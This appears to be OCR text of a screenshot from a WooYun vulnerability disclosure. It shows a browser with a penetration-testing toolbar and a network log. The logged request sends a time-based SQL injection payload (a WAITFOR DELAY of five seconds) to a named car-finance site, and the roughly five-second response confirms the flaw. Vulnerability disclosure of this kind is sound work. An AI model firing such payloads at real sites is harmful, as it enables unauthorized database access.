 jr.yichemall.com/Search/GetFinaceCarImgData?carIds=1);WAITFOR DELAY '0:0:5'--&_=145839136
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://jr.yichemall.com:80/Search/GetFinaceCarImgData?carIds=1);WAITFOR DELAY '0:0:5'--&_=1458391361838
Split URL
Execute
Enable Post data Enable Referrer
{"List":[]}
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒
200 GET GetFinaceCarImgData?carIds=1);WA... jr.yichemall.com json 0.01 KB 0.01 KB → 5217 ms
www.wooyun.org